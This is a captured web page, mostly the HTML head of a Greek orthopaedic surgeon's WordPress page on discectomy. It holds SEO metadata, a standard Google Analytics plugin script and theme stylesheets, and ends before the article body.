

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andreasmorakis.gr/%CE%B4%CE%B9%CF%83%CE%BA%CE%B5%CE%BA%CF%84%CE%BF%CE%BC%CE%AE-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B4%CE%B9%CF%83%CE%BA%CE%B5%CE%BA%CF%84%CE%BF%CE%BC%CE%AE-%CE%B5%CE%BD%CE%B4%CE%BF%CF%83%CE%BA%CE%BF/
body_size: 14741
content:
<!DOCTYPE html>
<html lang="el">

<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Stargazer 4.0.0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική) - Ανδρέας Μοράκης</title>
	<meta name="description" content="Η δισκεκτομή μπορεί να είναι διαδερμική δισκεκτομή, ενδοσκοπική δισκεκτομή και μικροδισκεκτομή. Συνήθως απαιτεί μία μόνο ημέρα παραμονή στο νοσοκομείο." />
	<link rel="canonical" href="https://www.andreasmorakis.gr/δισκεκτομή-μικροδισκεκτομή-ενδοσκο/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική) - Ανδρέας Μοράκης" />
	<meta property="og:description" content="Η δισκεκτομή μπορεί να είναι διαδερμική δισκεκτομή, ενδοσκοπική δισκεκτομή και μικροδισκεκτομή. Συνήθως απαιτεί μία μόνο ημέρα παραμονή στο νοσοκομείο." />
	<meta property="og:url" content="https://www.andreasmorakis.gr/δισκεκτομή-μικροδισκεκτομή-ενδοσκο/" />
	<meta property="og:site_name" content="Ανδρέας Μοράκης" />
	<meta property="article:modified_time" content="2013-10-15T20:48:27+00:00" />
	<meta property="og:image" content="http://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/","url":"https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/","name":"Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική) - Ανδρέας Μοράκης","isPartOf":{"@id":"https://www.andreasmorakis.gr/#website"},"datePublished":"2012-08-26T19:48:26+00:00","dateModified":"2013-10-15T20:48:27+00:00","description":"Η δισκεκτομή μπορεί να είναι διαδερμική δισκεκτομή, ενδοσκοπική δισκεκτομή και μικροδισκεκτομή. Συνήθως απαιτεί μία μόνο ημέρα παραμονή στο νοσοκομείο.","breadcrumb":{"@id":"https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/"]}]},{"@type":"BreadcrumbList","@id":"https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.andreasmorakis.gr/"},{"@type":"ListItem","position":2,"name":"Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)"}]},{"@type":"WebSite","@id":"https://www.andreasmorakis.gr/#website","url":"https://www.andreasmorakis.gr/","name":"Ανδρέας Μοράκης","description":"Ορθοπαιδικός - Χειρουργός Σπονδυλικής Στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.andreasmorakis.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ανδρέας Μοράκης" href="https://www.andreasmorakis.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ανδρέας Μοράκης" href="https://www.andreasmorakis.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andreasmorakis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andreasmorakis.gr%2F%25ce%25b4%25ce%25b9%25cf%2583%25ce%25ba%25ce%25b5%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bc%25ce%25ae-%25ce%25bc%25ce%25b9%25ce%25ba%25cf%2581%25ce%25bf%25ce%25b4%25ce%25b9%25cf%2583%25ce%25ba%25ce%25b5%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bc%25ce%25ae-%25ce%25b5%25ce%25bd%25ce%25b4%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andreasmorakis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andreasmorakis.gr%2F%25ce%25b4%25ce%25b9%25cf%2583%25ce%25ba%25ce%25b5%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bc%25ce%25ae-%25ce%25bc%25ce%25b9%25ce%25ba%25cf%2581%25ce%25bf%25ce%25b4%25ce%25b9%25cf%2583%25ce%25ba%25ce%25b5%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bc%25ce%25ae-%25ce%25b5%25ce%25bd%25ce%25b4%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HN9YGC9GXM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.andreasmorakis.gr\/%CE%B4%CE%B9%CF%83%CE%BA%CE%B5%CE%BA%CF%84%CE%BF%CE%BC%CE%AE-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B4%CE%B9%CF%83%CE%BA%CE%B5%CE%BA%CF%84%CE%BF%CE%BC%CE%AE-%CE%B5%CE%BD%CE%B4%CE%BF%CF%83%CE%BA%CE%BF\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HN9YGC9GXM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HN9YGC9GXM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.andreasmorakis.gr/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-font-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=6.9#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-one-five-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/library/css/one-five.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-gallery-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/library/css/gallery.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-mediaelement-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/css/mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-media-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/css/media.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-style-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
